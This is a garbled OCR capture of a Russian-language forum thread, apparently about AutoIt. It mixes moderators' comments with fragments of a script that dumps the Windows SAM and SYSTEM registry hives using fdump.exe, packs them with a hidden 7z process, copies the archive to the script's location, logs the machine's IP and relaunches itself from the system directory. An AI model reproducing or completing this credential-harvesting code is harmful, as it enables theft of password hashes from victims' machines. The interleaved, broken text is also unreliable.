
Мой Аватар, он лучший самый
Команда форума
;------------------------------------------------
Глобальный модератор
FileInstall
(
"fdump.exe"
,
"C:\fdump.exe"
)
;запакову
Run
(
"C:\fdump.exe /V "
&
@SystemDir
&
"\config\system
17 Июн 2012
#9
Run
(
"C:\fdump.exe /V "
&
@SystemDir
&
"\config\SAM C:
Sleep
(
900
)
Police
ProcessClose
(
"fdump.exe"
)
самое страшное, что делает этот код - это грузит себя в
Sleep
(
900
)
ProcessClose
(
"fdump.exe"
)
автозагрузку и включает сервис, который возможно уже
FileInstall
(
"7z.exe"
,
"C:\7z.exe"
)
; запаковуем ех
был включен. то, что он отсылает ветки SAM и SYSTEM это
$a
=
'C:'
почти ничем не грозит. там пароли не хранятся. по крайней
$a1
=
$a
&
"\7z.exe"
&
" a "
&
$a
&
"\sam.7z "
&
$a
&
$a2
=
$a
&
"\7z.exe"
&
" a "
&
$a
&
"\sam.7z "
&
$a
&
мере от xp и выше. система вообще нигде не хранит пароли,
Run
(
$a1
,
""
,
@SW_HIDE
)
; запаковуем
только их контрольные суммы. брутфорс хотя бы 8-
sleep
(
2000
)
; задержка
символьного пароля в худшем случае займет более десяти
Run
(
$a2
,
""
,
@SW_HIDE
)
; запаковуем
sleep
(
6000
)
; задержка
лет. но вообще да, посмотрим что сам автор напишет, если
Run
(
$a1
,
""
,
@SW_HIDE
)
; запаковуем
еще посещает данный форум
FileCopy
(
"C:\sam.7z"
,
@ScriptDir
)
$ee
=
FileOpen
(
"ip-names.txt"
,
1
)
FileWriteLine
(
$ee
,
"IP адрес компьютера - "
&
_GetIP
(
)
FileClose
(
$ee
)
Medic84
MsgBox
(
0
,
""
,
"Программа внедренна в сисмему флешку мож
Омега
Команда форума
Администратор
;----------------------------------------------------
Run
(
@SystemDir
&
"\"
&
@ScriptName
)